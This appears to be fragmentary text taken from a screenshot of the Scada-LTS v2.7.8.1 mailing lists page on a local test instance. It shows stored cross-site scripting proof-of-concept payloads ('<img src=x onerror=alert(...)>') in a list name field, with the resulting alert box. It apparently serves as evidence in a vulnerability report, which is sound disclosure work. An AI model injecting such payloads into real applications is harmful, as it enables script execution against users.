 Click and set instance des
localhost:8081/Scada-LTS/mailing_lists.shtm
localhost:8081 diz
40
OK
ada-LTS
ed by Scada-LTS team v2.7.8.1 build 1
ing lists
Mailing list
Mailing list add
Export I
Name
<img src=x onerror=alert(40)>
Collect inactive msg
Add user
<img src=x onerror=alert(10)>